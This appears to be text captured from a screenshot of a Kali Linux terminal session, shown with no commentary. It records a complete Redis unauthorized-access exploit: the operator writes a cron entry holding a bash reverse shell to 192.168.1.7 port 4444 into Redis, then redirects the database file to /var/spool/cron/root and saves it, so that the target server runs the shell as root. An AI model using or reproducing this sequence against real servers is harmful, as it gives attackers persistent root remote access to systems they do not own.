 文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# redis-cli -h 192.168.1.10
192.168.1.10:6379> set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.1.7/4444 0>&1\n\n"
OK
192.168.1.10:6379> config set dir /var/spool/cron
OK
192.168.1.10:6379> config set dbfilename root
OK
192.168.1.10:6379> save
OK
192.168.1.10:6379>